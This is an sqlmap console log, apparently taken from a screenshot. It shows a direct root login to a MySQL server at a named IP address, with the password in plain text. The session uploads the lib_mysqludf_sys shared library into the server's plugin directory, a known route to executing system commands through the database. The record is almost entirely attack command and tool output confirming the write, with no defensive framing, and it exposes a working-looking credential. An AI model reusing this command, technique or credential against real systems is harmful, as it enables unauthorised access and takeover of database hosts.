 C:\Tools\sqlmap\sqlmap
λ ython3 sqlmap.py -d "mysql://root:Cf5BAMPTYkrx@56.47.33.75:3306/mysql" --file-write="C:\Tools\sqlmap\sqlmap\data\udf\mysql\linux\64\lib_mysqludf_sys.s
o_" --file-dest="/usr/lib64/mysql/plugin/udf.so"
{1.5.6.5#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appl
icable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:35:55 /2022-02-20/
[19:35:55] [INFO] connection to MySQL server '56.47.33.75:3306' established
[19:35:55] [INFO] testing MySQL
[19:35:55] [INFO] confirming MySQL
[19:35:55] [INFO] the back-end DBMS is MySQL
[19:35:55] [WARNING] (remote) OperationalError: FUNCTION mysql.AURORA_VERSION does not exist
back-end DBMS: MySQL >= 5.0.0
[19:35:55] [INFO] fingerprinting the back-end DBMS operating system
[19:35:55] [INFO] the back-end DBMS operating system is Linux
[19:35:55] [WARNING] (remote) OperationalError: Unknown table 'mysql.sqlmapfile'
[19:35:55] [WARNING] (remote) OperationalError: Unknown table 'mysql.sqlmapfilehex'
[19:35:55] [WARNING] (remote) OperationalError: Unknown table 'mysql.sqlmapfile'
do you want confirmation that the local file 'C:\Users\ADMINI~1\AppData\Local\Temp\sqlmappizr_0ks2824\lib_mysqludf_syso_cearqa.so' has been successfully
written on the back-end DBMS file system ('/usr/lib64/mysql/plugin/udf.so')? [Y/n] y
[19:36:01] [INFO] the local file 'C:\Users\ADMINI~1\AppData\Local\Temp\sqlmappizr_0ks2824\lib_mysqludf_syso_cearqa.so' and the remote file '/usr/lib64/my
sql/plugin/udf.so' have the same size (8040 B)
[19:36:01] [WARNING] (remote) OperationalError: Unknown table 'mysql.sqlmapfilehex'
[19:36:01] [INFO] connection to MySQL server '56.47.33.75:3306' closed
[19:36:01] [WARNING] your sqlmap version is outdated